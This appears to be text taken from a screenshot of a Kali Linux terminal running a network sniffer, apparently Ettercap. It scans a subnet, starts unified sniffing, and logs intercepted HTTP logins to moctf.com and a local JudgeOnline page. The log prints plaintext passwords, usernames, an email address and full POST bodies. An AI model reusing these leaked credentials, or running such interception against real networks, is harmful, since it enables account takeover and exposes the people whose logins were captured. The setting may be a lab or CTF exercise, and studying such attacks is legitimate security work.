 root@kali: /etc/init.d
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
Lua: no scripts were specified, not starting up!
Randomizing 255 hosts for scanning...
Scanning the whole netmask for 255 hosts...
* |==================================================>| 100.00 %
4 hosts added to the hosts list...
Starting Unified sniffing...
Text only Interface activated...
Hit 'h' for inline help
HTTP : 119.167.170.226:80 -> USER:   PASS: 0227qiqi  INFO: http://www.moctf.com/
login
CONTENT: name=m13371256175%40163.com&password=0227qiqi&nonce=eed52759c18ce380565
35338e92ff309358c6b911a109e76562eb3792a7305a7718a53159ef4ec9e5c152559a670342b277
622120eb056c859f09986deee73bb
HTTP : 192.168.119.211:80 -> USER: 201801061615  PASS: 0227qiqi  INFO: http://19
2.168.119.211/JudgeOnline/loginpage.php
CONTENT: user_id=201801061615&password=0227qiqi&vcode=1466&submit=Submit